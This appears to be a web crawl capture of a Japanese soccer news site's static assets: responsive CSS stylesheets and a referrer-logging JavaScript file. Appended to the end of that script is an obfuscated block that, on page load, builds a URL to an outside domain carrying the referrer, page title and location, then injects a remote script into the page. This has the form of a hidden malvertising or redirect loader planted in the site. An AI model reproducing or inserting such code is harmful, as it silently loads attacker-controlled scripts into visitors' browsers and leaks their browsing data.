/*---responsive design----*/
@media (max-width:480px){
.header-info.navbar-left {
    width: 43.33%;
}
.navbar-form .form-group:last-child {
    margin-bottom: 0;
    width: 100%;
    margin-bottom: 1em;
}
.header-info.navbar-left {
    width: 61.33%;
}
.banner-1 {
    min-height: 110px;
}
h3.tittle, h2.tittle-one {
    margin-bottom: 1em;
    font-size: 2em;
}
.paragraph p {
    font-size: 1em;
    line-height: 1.7em;
}
.contact-form input[type="text"] {
    width: 100%;
}
.contact-form input[type="text"]:nth-child(2) {
    margin: 14px 0px;
}
.contact-form input[type="submit"] {
    padding: 9px 34px;
    font-size: 18px;
}
.ftr-grid p {
    font-size: 1em;
}
.ftr-grid ul li a {
    font-size: 1em;
}
.ftr-grid {
    float: left;
    width: 100%;
    margin: 0 0 1em;
}
.footer-grd {
    width: 20%;
}
.about-text-left {
    float: left;
    width: 100%;
    margin-bottom: 1em;
}
.about-slid h3 {
    font-size: 2em;
}
.about-text-right p {
    font-size: 1em;
}
.about-text-right ul li a {
    font-size: 1em;
}
.about-slid p {
    font-size: 1em;
    width: 100%;
}
.about-slid p {
    font-size: 1em;
    width: 100%;
}
.about-slid {
    padding: 3em 0;
}
.about-team p {
    font-size: 1em;
}
.services-grid p {
    font-size: 1em;
}
.services-info {
    padding: 1em 0.5em;
}
.services-info:hover {
    padding: 1em 0.5em;
}
.view {
    width: 196px;
    height: 151px;
}
.view .mask, .view .content {
    width: 180px;
    height: 149px;
}
.banner-text h2 {
    font-size: 3em;
}
.banner-text p {
    font-size: 1.1em;
}
.banner-text {
    width: 50%;
    padding: 4em 2em;
}
.callbacks_tabs {
    bottom: 3%;
    left: 24%;
}
.banner {
    min-height: 314px;
}
.welcome p {
    font-size: 1em;
}
address {
    font-size: 1.1em;
    margin: 1em 0;
}
span.glyphicon.glyphicon-map-marker {
    margin-bottom: 0.5em;
}
.news-grid {
    float: left;
    width: 100%;
    margin-bottom: 1em;
}
.news-grid h6 {
    font-size: 1.3em;
    padding: 0.5em 0;
}
.news {
    padding: 3em 0em;
}
.popular-left {
    float: left;
    width: 100%;
}
.popular h3 {
    text-align: center;
}
.popular-right {
    float: right;
    width: 100%;
    margin: 3em 0 0;
}
.popular-text p {
    font-size: 1em;
}
.primary p {
    font-size: 1em;
}
.news-grid p {
    font-size: 1em;
}
.top-comment-left {
    float: left;
    width: 100%;
    text-align: center;
}
.top-comment-right {
    float: left;
    width: 100%;
    margin-left: 0em;
    margin-top: 1em;
}
.top-comment-left img {
    display: inline-block;
}
.table-form input[type="submit"], .table-form textarea, .table-form input[type="text"], .table-form input[type="email"] {
    width: 100%;
}
.artical-links ul li {
    margin-bottom: 0.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2.3em;
}
.artical-content p, .top-comment-right p {
    font-size: 1em;
}
.artical-links ul li span {
    font-size: 1.1em;
}
.view h5 {
    margin: 1.2em auto 0;
    font-size: 1.1em;
}
}
/*---responsive design----*/
@media (max-width:414px){
.header-info.navbar-left {
    width: 100%;
}
.view {
    width: 340px;
    height: 220px;
}
.view .mask, .view .content {
    width: 319px;
    height: 199px;
}
.view h5 {
    margin: 4.5em auto 0;
}
.banner-text {
    width: 55%;
}
.copy-right {
    padding: 1em 0em 0em 0em;
}
.ftr-grid h3 {
    margin: 0 0 0.5em;
}
.artical-content, .artical-links, .comment-grid-top, .artical-commentbox {
    padding: 0 1em;
}
.artical-content h4 {
    font-size: 1.7em;
}
.artical-content p {
    margin: 1em 0;
}
.comments-top-top {
    padding: 1em;
}
.top-comment-right ul li a {
    font-size: 1.2em;
}
}
/*---responsive design----*/
@media (max-width:384px){
.view {
    width: 292px;
    height: 220px;
}
.view .mask, .view .content {
    width: 272px;
    height: 199px;
}
.copy-rights {
    width: 100%;
    text-align: center;
}
.header-info {
    float: right;
    width: 100%;
    text-align: center;
}
.view h5 {
    margin: 4em auto 0;
}
}
/*---responsive design----*/
@media (max-width:320px){
.copy-rights {
    width: 100%;
    text-align: center;
}

h1 a.navbar-brand {
    font-size: 1.2em;
}
.navbar-toggle {
    margin-top: 13px;
    margin-bottom: 13px;
}
.banner-text h2 {
    font-size: 2em;
}
.banner-text {
    width: 70%;
    padding: 3em 1em;
}
.banner-text p {
    font-size: 1em;
}
.callbacks_tabs li {
    margin: 0 0em;
}
.callbacks_tabs a:after {
    height: 12px;
   width:13px;
}
.callbacks_tabs {
    bottom: 3%;
    left: 39%;
}
.banner {
    min-height: 262px;
}
.wel-left {
    width: 100%;
    padding: 0;
}
.welcome {
    padding: 2em 0 0;
}
.wel-right {
    padding: 0;
}
.primary-left {
    padding: 0;
}
.primary {
    padding: 1em 0 3em;
}
.news-grid {
    padding: 0;
}
.news h4 {
    margin-bottom: 0.5em;
}
.popular {
    padding: 2em 0;
}
.popular-left {
    padding: 0;
}
.popular-right {
    padding: 0;
}
.popular-text.pplr-right.cl-effect-1 {
    padding: 0;
}
.popular-text {
    float: left;
    width: 30%;
    padding: 0;
}
.popular-text h4 {
    font-size: 1.3em;
}
a.more {
    font-size: 0.9em;
    padding: 0.4em 1.2em;
}
.ftr-grid h3 {
    margin: 0 0 0.7em;
}
.copy-right {
    padding: 1em 0em 0em 0em;
}
.copy-right p {
    font-size: 1.1em;
    line-height: 1.7em;
}
.ftr-grid {
    padding: 0;
}
.contact, .plants, .about, .gallery, .typo {
    padding: 2em 0;
}
.about-text-left {
    padding: 0;
}
.about-text-right {
    padding: 0;
}
.about-text-right h4 {
    font-size: 1.5em;
}
.about-slid-info {
    width: 100%;
    padding: 2em 1em;
}
.about-slid h3 {
    font-size: 1.6em;
}
.about-slid {
    padding: 2em 0;
}
.about-team {
    padding: 2em 0 0em;
}
.team-grids {
    width: 100%;
}
.thumbnail {
    margin-bottom: 0px;
}
.footer-grd {
    width: 30%;
}
.services-grid {
    margin-bottom:2em;
    width: 100%;
    padding: 0;
}
.services-grid h4 {
    font-size: 1.6em;
}
.services-info {
    padding: 1em;
}
.view {
    width: 255px;
    height: 196px;
}
.view .mask, .view .content {
    width: 235px;
    height: 176px;
}
.view h5 {
    margin: 3.5em auto 0;
}
.contact-form textarea {
    height: 157px;
}
.map iframe {
    height: 200px;
}
.contact-form input[type="submit"] {
    padding: 6px 27px;
    font-size: 18px;
}
.news-grid a {
    font-size: 0.9em;
}
.header-info p {
    margin-top: 0;
    text-align: center;
}
.navbar-nav > li > a {
    padding: 0.3em;
}
.contact, .plants, .about, .gallery, .typo, .single {
    padding: 2em 0;
}
.artical-content, .artical-links, .comment-grid-top, .artical-commentbox {
    padding: 0 0em;
}
.artical-content h4 {
    font-size: 1.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2em;
}
.comments-top-top {
    margin: 1.5em 0 0;
}
.comments-top-top {
    padding:1em 0.5em;
}
.top-comment-right ul li {
    font-size: 1.1em;
}
div#bs-example-navbar-collapse-1 {
    padding: 0 0em ! important;
}
}

--- FILE ---
content_type: text/css
request_url: https://soccer-navi.com/templates/default/custom.css
body_size: 4625
content:
body{
-ms-overflow-style: auto;
background-color:#f5f5f5;
}
@-ms-viewport
{
    width: auto;
    initial-scale: 1;
}
@viewport
{
    width: device-width;
    initial-scale: 1;
}

/*-- リンク色 --*/
a:link { color: #444; }
a:visited { color: #aaa; }
a:hover { color: #88c; }
a:active { color: #555; }

.panel-sub{
box-shadow: 1px 1px 2px rgba(0,0,0,0.4);
}

/*-- テキストはみ出し省略 --*/
.trun{
overflow: hidden;white-space: nowrap;text-overflow: ellipsis;
}

.ttr:hover{
background-color:#ECFBFF;
}
.ttr:hover a{
	color: #35AEFF;
}
.sitw a{
	color: #bbb;
}
.dirt{
width:594px;
}
.ttr:hover .dirt{
width:480px;
}
.atokara{
color:#999;
}
.kotei{
color:#999;
}
.ttr:hover .atokara{
color:#f00;
}
.ttr:hover .site a{
color:#005B99;
}
.ttr:hover .kotei{
color:#F9CD00;
}
.sitw{
width:0px;
text-align: right;
}
.sitw2{
width:0px;
text-align: right;
}
.ttr:hover .sitw{
width:100px;
padding-right:2px;
}
.ttr:hover .sitw2{
width:30px;
padding-right:10px;
}

.dispno {
display: inline-block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;vertical-align: top;
}

.list-box {

}
.list-img,
.list-text {

  vertical-align: middle;
}
.list-text{
padding:4px 8px;

}

.modal{
margin-top:7%;
}

/* pt_rank_picks.php */
.rp_frame{
padding:0px;
height:241.7px;
overflow:hidden;
margin-bottom:5px;
}
.rp_frame_o{
padding:4px;
height:118.4px;
overflow:hidden;
margin-bottom:5px;
}
.rp_inner{
margin-bottom:15px;
width:100%;
height:100%;
position:relative;
}
.rp_cat{
position:absolute;
top:2px;
left:2px;
background-color: rgba( 55, 55, 55, 0.50 );
padding:4px 5px;
color:#fff;
}
.rp_title{
position:absolute;
bottom:0;
right:0;
background-color: rgba( 55, 75, 105, 0.68 );
padding:2px 5px;
width:100%;
height:45px;
overflow:hidden;
color:#fff;
}

/* ページトップへスクロールするボタン */
#page-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    font-size: 90%;
}
#page-top a {
    background: #666;
    text-decoration: none;
    color: #fff;
    padding: 12px 16px;
    text-align: center;
    display: block;
    border-radius: 10px;
}
#page-top a:hover {
    text-decoration: none;
    background: #999;
}

.nav-menu > li {
float: left;
background-color:#fff;
border: 1px solid #bbb;
}
.nav-menu > li > a {
color:#004bc8;
padding:4px 7px;
}
.nav-menu > li + li {
  margin-left: 2px;
}
.nav-menu > li.active > a,
.nav-menu > li.active > a:hover,
.nav-menu > li.active > a:focus {
  color: #fff;
  background-color: #fff;
}
.nav > li > a:hover{
color:#666;
}

#lean_overlay{
  position: fixed; z-index:600;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
#div787{
  background: none repeat scroll 0 0 #FFFFFF;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.7);
  display: none;
  padding: 30px;
  width: 780px;
 }
.modal_close{ 
  position: absolute;
  top: 12px;
  right: 12px;
  display: block; 
  width: 14px;
  height: 14px; 
  background: url(../img/modal_close.png);
  z-index: 2;
}

/* pt_site-art-list.php */
.sal_list{
padding:6px 2px;
border-top:0.7px solid #bbb;
width:100%;word-wrap:break-word;
display: inline-block;
overflow: hidden;
white-space: nowrap;text-overflow: ellipsis;
vertical-align: top;
}


.slider-wrapper {
  width: 100%;
  padding: 2px;
  overflow-x: auto;
  overflow-y: hidden;
  background: #CCC;
margin-bottom:20px;
}

.slider {
  width: 1050px;
  -webkit-overflow-scrolling: touch;
}

.slider > * {
  -webkit-transform: translateZ(0px);
}

.slider-wrapper::-webkit-scrollbar {
  display: none;
  height: 0 !important;
}

.unit {
  float: left;
  width: 90px;
height:23px;
  margin: 0 0 0 5px;
  border: 1px solid #DDDDDD;
  background: #EFEFEF;
text-align: center;
position:relative;
}

.unit a{

display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.unit:first-child {
  margin: 0;
}

.unit .img {
  text-align: center;
}

/* tm_footer.php PC */
.footerlist li{
margin-right:10px;
padding:3px 7px;
}
/* tm_footer.php SP */
.navsp .btn:hover{
color:#C8F1FF;
}
.navsp{
margin:0;
padding:0;
background-color: rgba( 77, 77, 77, 0.70 );
color:#fff;
}
.footsp{
font-size:14px;height:48px;
padding-top:6px;
border:0.5px solid #aaa;text-align: center;
text-shadow: 5px 5px 3px rgba(0,0,0,0.5);
box-shadow:0px 0px 1px 1px rgba(77,77,77, 0.2) inset;
}
.spmenuli{
padding:8px 0;text-align: center;font-size:16px;border-top:2px solid #999;
}
.spmenuli a{
color:#fff;
}



--- FILE ---
content_type: application/javascript
request_url: https://soccer-navi.com/js/refget.js
body_size: 7365
content:
//リファラ取得
$(function() {
var ref = decodeURI(document.referrer);
var url = decodeURI(location.href);
        $.ajax({
            type: "POST",
            url: "refset.php",
            data: {
                "ref": ref,
                "url": url
            },
            success: function(j_data){
                // 処理を記述
            }
        });
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));